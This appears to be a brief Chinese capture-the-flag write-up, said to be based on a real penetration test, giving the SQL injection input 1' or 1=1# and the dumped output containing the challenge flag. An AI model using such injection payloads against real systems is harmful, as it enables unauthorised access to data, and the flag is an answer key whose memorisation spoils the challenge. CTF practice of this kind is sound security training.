 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' or 1=1# 提交查询
array(1) {
[0]=>
string(42) "flag{4ce26d6e-06ec-4913-807d-ef609a94ce3c}"
}